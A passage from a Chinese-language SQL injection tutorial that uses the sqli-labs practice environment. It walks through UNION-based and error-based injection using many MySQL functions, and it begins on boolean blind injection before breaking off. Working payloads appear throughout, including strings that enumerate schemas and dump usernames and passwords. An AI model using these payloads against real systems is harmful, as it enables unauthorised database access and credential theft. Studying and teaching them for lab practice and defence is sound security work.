
前情提要
- 所有的注入过程中,都需要思考目标可能使用的SQL语句,再根据我们可以控制的部分结构进行尝试注入
- 字符型注入都需要先闭合才可以继续进行
sqli-labs环境快速搭建
docker pull acgpiano/sqli-labsdocker run -d --rm -it --name sqli -p 80:80 acgpiano/sqli-labs
联合(UNION)查询注入
概念
页面将SQL语句执行后返回的内容显示在了页面中(如下例子中是标题、账号密码等信息),这种情况就叫有回显。
对于有回显的情况来说,通常使用联合查询注入法,其作用就是,在原来查询条件的基础上,通过关键字union、union all拼接恶意SQL语句,union后面的select得到的结果将拼接到前个select的结果的后面
正常情况下,SQL语句的union联合查询常用格式如下
select 1,2,3 from xxx union select 4,5,6 from vuls;/*+---+---+---+| 1 | 2 | 3 |+---+---+---+| 1 | 2 | 3 || 4 | 5 | 6 |+---+---+---+*/
在注入过程中,我们把union select 4,5,6 from vuls部分称作是union注入部分,它的主要特点是通过union和前面一条SQL语句拼接,并构造其列数与前面的SQL语句列数相同,如1,2,3和4,5,6均为3列。我们把这种注入方式称为union注入。
注意
- union查询时,我们构造的select语句的字段数要和当前表的字段数相同才能联合查询,否则会抛出
The used SELECT statements have a different number of columns的错误 - 若回显仅支持第一行数据的话,我们需要让union前边正常查询的语句返回的结果为空,才能让我们想要的数据展现出来;返回为空只需要让union前面的内容在数据库中查询不到结果即可
union,union all区别
union: 对两个结果集进行并集操作,不包括重复行,同时进行默认规则的排序union all: 对两个结果集进行并集操作,包括重复行,不进行排序
注入流程
1、确认列数:前面说过,我们union查询前后的字段数必须是一样的才能查询,因此我们的第一步,就是通过order by或者group by获取当前查询的字段数;
1' order by 3 -- -
返回正常,说明前面查询的列数 >= 3
1' order by 4 -- -
返回不正常,说明前面查询的列数 < 4(不正常可能是直接抛出异常,也可能是返回空内容等)
因此说明此处的查询列数为3
2、判断显位:既然已经知道了查询列数了,那我们就需要判断哪些列的内容是可以显示到前端的,因为能显示到前端的字段,我们在利用时也能直接显示我们想要的数据
1' union select 1,2,3 -- -
执行后页面正常
没有显示出1、2、3相关的内容,这是因为查询只显示第一条结果,我们只需要让union查询前半部分的内容为空即可
修改后的payload
-1' union select 1,2,3 -- -
可以看到2、3这两列为显位
3、获取数据:已经知道哪些列可以显示出来了,直接替换为我们的sql语句即可
首先查询当前数据库名database()、数据库账号user()、数据库版本version()等基本信息,再根据不同版本,不同的权限来确定接下来的方法
| 版本 | 手法说明 | | —- | —- |
|
MySQL < 5.0
| 小于5.0,由于缺乏系统库information_schema,故通常情况下,无法直接找到表,字段等信息,只能通过猜解的方式来解决
直接猜库名,表名,列名,再使用联合查询,当然也可以使用布尔注入来猜解
|
|
MySQL >= 5.0
| 存在系统库information_schema,可直接查询到库名,表名,列名等信息
|
查询数据的一般顺序为库名 —> 表名 —> 列名 —> 字段内容,其他内容可以按需查询扩展
查询当前数据库名
-1' union select 1,database(),3 -- -

查询所有数据库名
-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 -- -

查询当前数据库的所有表名
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- -

查询当前数据库中表users的所有列名
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'-- -

查询当前数据库中表users的列username和password的值
-1' union select 1,2,group_concat(0x7e,username,0x7e,password) from users-- -

总结
简单来说,整个UNION注入的过程:判断列数 -> 判断显位 -> 查库名 -> 查表名 -> 查列名 -> 查值
-- 判断字段数目order by 3group by 4-- 联合查询搜集信息(表中字段数为3,注意字符类型,如 int,String之类的)union select 1,2,3-- 查询当前数据库名称union select 1,2,database();-- 查询所有数据库union select 1,2,group_concat(schema_name) from information_schema.schemata;-- 查询当前数据库中的所有表名union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database();-- 查询某表的列名,studnet 表示 具体的表名union select 1,2,group_concat(column_name) from information_shcema.columns where table_name = 'student'-- 查询数据union select 1,2,group_concat(id,name,age) from student;
扩展:limit注入点字段数判断

如果注入点在limit后,想要判断字段数,可通过into @,@的手法,其中@为mysql的临时变量
select * from user limit 1 into @,@;
报错注入
概念
服务器会将数据库执行产生的异常信息抛出显示到前端,这个时候我们人为地制造错误条件,就可以让查询结果能够出现在错误信息中。
一般用于UNION注入受限且能返回错误信息的情况下,毕竟盲注要发送很多类似的请求,耗时且容易被封。
注意
- 报错函数通常有最长报错信息输出的限制(限制了输出长度,比如只能显示32位),面对这种情况,可以进行分割输出
- 特殊函数的特殊参数运行一个字段、一行数据的返回,使用
group_concat等函数聚合数据即可注入流程
直接查询数据库,不需要判断字段数、显位等;查询语句和UNION一样,毕竟都是从数据库中查询数据,此处举几个例子说明即可。 ```确认闭合
1’ and ‘1’=’1

查询数据库名
1’ and updatexml(0x7e,concat(0x7e, (select database())),0x7e) and ‘1’=’1

查询当前数据库所有的表名
1’ and updatexml(0x7e,concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema = database())),0x7e) and ‘1’=’1
### 报错函数列举能够被报错注入利用的一些函数#### floor()**相关函数:**- `floor()`函数,向下取整,小数部分舍弃- `rand()`函数,取随机数,若有参数x,则每个x对应一个固定的值- `count()`函数,统计结果数量- `select floor(rand(0)*2) from information_schema.SCHEMATA;` 后面表可以随意换,只要数据量>=6即可,产生的固定序列为011011...**报错原理:**<br />利用数据库表主键不能重复的原理,使用`GROPU BY`分组,产生主键key冗余,导致报错<br />**`GROPU BY`原理:**<br />`group by`主要用来对数据进行分组,相同的分为一组,常与`count()`结合使用。执行过程中会建立一个有两个字段的虚拟表,一个是分组的`key`,一个是计数值 `count(*)`。在查询数据的时候,首先查看该虚拟表中是否存在该分组,如果存在那么计数值加1,不存在则新建该分组。- `group by`过程举例说明:已知表`users`如下|ID| NAME|| --- | --- ||1| AA||2| AA||3| BB|sql语句
select count(*) ,name from uses group by name;
在进行分组运算的时候会根据name属性,创建一个虚拟表,从上至下扫描,当扫描到第一行`NAME === AA`的时候,当前虚拟表没有该字段,那么插入此虚拟表,`count = 1`|count| name|| --- | --- ||1| AA|当扫描到第二行`NAME === AA`的时候<br />当前虚拟表存在该字段,那么`count + 1`|count| name|| --- | --- ||2| AA|当扫描到第三行 `NAME === BB` 的时候<br />当前虚拟表不存在该字段,执行插入,count = 1|count| name|| --- | --- ||2| AA||1| BB|---- 报错过程举例说明:那么利用`floor(rand(0)*2)` 这个函数的返回值,进行分组,因为序列为`011011...`<br />那么构建SQL语句
SELECT COUNT(),floor(RAND(0)2) as x from users GROUP BY x
查询第一条记录,别名x产生键值0,当键值0不存在虚拟表时,执行插入,此时别名x是一个函数,是变量,在执行插入时,按照GROUP BY分组之时 又要执行floor函数,得到1,故向虚拟表中插入键值1,count = 1> group by 进行分组时,`floor(rand(0)*2)`执行一次(查看分组是否存在),如果虚拟表中不存在该分组,那么在插入新分组的时候 `floor(rand(0)*2)` 就又计算了一次|COUNT| x|| --- | --- ||1| 1|查询第二条记录,别名x产生键值1,虚拟表中存在1,则令count + 1 = 2|COUNT| x|| --- | --- ||2| 1|查询第三条记录,别名x产生键值0,键值0不存在临时表,执行插入,别名x再次执行得键值1,由于1存在于临时表,那么插入之后如下表所示|COUNT| x|| --- | --- ||2| 1||1| 1|由于数据库主键唯一性,现在临时表中存在两个键值为1,主键冗余,所以报错;数据库报错会将报错原因展示出来,故利用报错来实现注入<br />**利用条件:**1. 整个查询过程`floor(rand(0)*2)`被计算了5次,查询原数据表3次,所以要保证floor报错注入,那么必须保证数据库中相关的表必须大于三条数据1. 需要`count(*)`,`rand()`、`group by`,三者缺一不可**利用语句:**
select count() from table group by floor(rand(0)2); select count(),(floor(rand(0)2))x from table group by x; — 变形
`floor`报错注入的利用,通俗点说就是利用`concat()`构造特殊的主键,当主键值不唯一时就报错并回显该主键值,主键值中就包含着我们想要的内容。- 获取数据库名
SELECT FROM users WHERE id = 1 AND (SELECT 1 from
(SELECT count(),concat(0x23,
database(),
0x23,floor(rand(0)*2)) as x from information_schema.COLUMNS GROUP BY x)
as y)
1’ AND (SELECT 1 from(SELECT count(),concat(0x23,database(),0x23,floor(rand(0)2)) as x from information_schema.COLUMNS GROUP BY x)as y) — -
由于 and 后要跟1或者0,所以构造sql语句`select 1`,其中`concat()`函数是用来连接字符串的函数,因为`information_schema.columns`的数据是大于3条,所以会出现报错,报错结果或将别名x的信息展示出来,展示信息为`#(数据库名称)#1`冗余<br />- 获取表名
SELECT FROM users WHERE id = 1 AND (SELECT 1 from
(SELECT count(),concat(0x23,
(SELECT table_name from information_schema.TABLES WHERE table_schema = database() LIMIT 0,1),
0x23,floor(rand(0)*2)) as x
from information_schema.COLUMNS GROUP BY x)
as y)
1’ AND (SELECT 1 from(SELECT count(),concat(0x23,(SELECT table_name from information_schema.TABLES WHERE table_schema = database() limit 0,1),0x23,floor(rand(0)2)) as x from information_schema.COLUMNS GROUP BY x)as y) — -
#### extractValue()**函数语法:**`extractvalue(xml_frag,xpath_expr)`<br />**适用范围:**`>=5.1.5`<br />**报错原理:**Xpath格式语法书写错误的话,就会报错,如下所示
mysql> SELECT extractvalue(‘xy‘,’/a/b’) as result; +————+ | result | +————+ | x y | +————+ 1 row in set (0.00 sec)
mysql> SELECT extractvalue(‘xy‘,’#aaa’) as result; ERROR 1105 (HY000): XPATH syntax error: ‘#aaa’
> 由于此报错注入和`updatexml`都只能爆最大32位,如果要爆出32位之后的数据,需要借助`mid`或者`substr`等切割函数进行字符截取从而显示32位以后的数据**利用语句:**
1’ and extractvalue(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32)) and ‘1’=’1
#### updatexml()**函数语法:**`updatexml(XML_document,XPath_String,new_value)`<br />**适用范围:**>=5.1.5<br />**报错原理:**Xpath格式语法书写错误的话,就会报错,同`extractValue()`<br />**利用语句:**
updatexml(1,concat(0x23,user(),0x23),1)
1’ and updatexml(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32),1) and ‘1’=’1
#### exp()**函数语法:**`exp(int x)` -> 返回 `e ** x`<br />**适用范围:**适用于`mysql<=5.5.52`时,`>5.5.53`则不能返回查询结果<br />**报错原理:**e的x次方到x每增加1,其结果都将跨度极大,而mysql能记录的double数值范围有限,一旦结果超过范围,则该函数报错<br /><br />将0按位取反,`~0`,可以看到取值为`18446744073709551615`,这个值就比double范围最大值要大,所以再利用mysql 函数正常取值之后会返回0的特性,那么当函数执行成功,然后按位取反之后得到的值直接造成double型溢出<br /><br />**利用语句:**
select exp(~(select * from (select version())x));
1’ and exp(~(select * from (select version())x)) and ‘1’=’1
<br />`exp()`函数套用两层的子查询的原因:1. 先查询 `select version()` 这里面的语句,将这里面查询出来的数据作为一个结果集,取名为 x1. 再 `select from x` 查询x ,将结果集x 全部查询出来;这里必须使用嵌套,因为不使用嵌套不加`select from` 无法大整数溢出。#### GTID相关函数**报错原理:**参数格式不正确<br />**适用范围:**`>=5.7`<br />**利用语句:**
select GTID_SUBSET(user(),1); select GTID_SUBTRACT(user(),1);
#### ST相关函数**报错原理:**参数格式不正确<br />**适用范围:**`>=5.7`<br />**利用语句:**
select ST_LatFromGeoHash(version()); select ST_LongFromGeoHash(version()); select ST_PointFromGeoHash(version(),0);
#### 几何函数**报错原理:**函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错。<br />**利用语句:**|函数| 用法|| --- | --- ||GeometryCollection()| `GeometryCollection((select * from (select* from(select user())a)b))`||polygon()| `polygon((select * from(select * from(select user())a)b))`||multipoint()| `multipoint((select * from(select * from(select user())a)b))`||multilinestring()| `multilinestring((select * from(select * from(select user())a)b))`||linestring()| `linestring((select * from(select * from(select user())a)b))`||multipolygon()| `multipolygon((select * from(select * from(select user())a)b))`|执行的结果均为
ERROR 1367 (22007): Illegal non geometric ‘(select b.user() from (select ‘root@localhost’ AS user() from dual) b)’ value found during parsing
#### BIGINT**报错原理:**<br />当mysql数据库的某些边界数值进行数值运算时,会产生报错。<br />如`~0`得到的结果:18446744073709551615<br />若此数参与运算,则很容易会错误<br />**利用语句:**
select !(select * from(select user())a)-~0;

当前用户
1’ AND !(select * from(select user())a)-~0 — -

当前数据库的所有表名
1’ AND !(select * from(select group_concat(table_name) from information_schema.tables where table_schema=database())a)-~0 — -
#### uuid相关函数**适用范围:**`>=8.0`<br />**报错原理:**参数格式不正确会导致报错。<br />**利用语句:**
select uuid_to_bin((select database())); select bin_to_uuid((select database()));

#### 不存在的函数**报错原理:**随便使用不存在的函数,可能会得到当前所在数据库的名称<br />**利用语句:**
select a();
#### name_const()**报错原理:**mysql列名重复会导致报错,通过`name_const`制造一个列,配合笛卡尔积查询得到列名<br />**局限:**仅可取数据库版本信息<br />**利用语句:**
select * from(select name_const(version(),0x1),name_const(version(),0x1))a;

1’ AND (select * from(select name_const(version(),0x1),name_const(version(),0x1))a) — -
#### join using**报错原理:**系统关键词`join`可建立两个表之间的内连接。<br />通过对想要查询列名的表与其自身建立内连接,会由于冗余的原因(相同列名存在),而发生错误,并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。<br />**局限:**在知道数据库跟表名的情况下使用才可以爆字段<br />**利用语句:**
select from (select from 表名 a join 表名 b) c; select from (select from users a join users b) c; select from (select from users a join (select * from users)b)c;
select from (select from 表名 a join 表名 b using (已知的字段,已知的字段) c) select from (select from users a join users b using (id)) c; select from (select from users a join users b using (id,username)) c;
## 盲注**核心:**利用逻辑符号/条件函数,让返回内容/响应时间与正常页面不符,从而让我们可以观察到差异。### 布尔盲注#### 概念通过页面对永真条件如`and 2*3=6`和永假条件如`and 2*3=5`返回的内容是否存在差异,进行判断是否可以进行布尔盲注;<br />页面通常返回存在(True)/不存在(False)两种结果,通过这两种结果就可以判断是否存在布尔盲注<br />使用永真条件`'1'='1'`
1’ and ‘1’=’1
<br />使用永假条件`'1'='2'`
1’ and ‘1’=’2
<br />可以看出永真条件和永假条件分别代入SQL语句执行后,永为假的页面缺少了部分信息,利用这种差异性,我们就可以构造payload获取到数据库中的数据。#### 常用函数> 布尔盲注主要依赖于返回结果的差异判断,所以我们在注入过程中也只能一位一位的进行判断,在判断长度的时候或者切割字符串的时候,就需要用到一些内置的函数。> 一些功能一样或类似的函数就不单独列出来了,比如`ascii`和`ord`|函数| 作用|| --- | --- ||`ascii()`| 返回指定字符的ascii码值||`count()`| 返回计算结果集的数量||`length()`| 返回指定字符串的长度||`substring`| 返回截取的字符串|#### 注入流程1. 闭合SQL语句1. 计算当前数据库名长度1. 逐字节获取数据库名1. 计算表的数量1. 计算表名的长度1. 逐字节获取表名1. 计算列的数量1. 计算列名的长度1. 逐字节获取列名1. 计算字段的数量1. 计算字段内容的长度1. 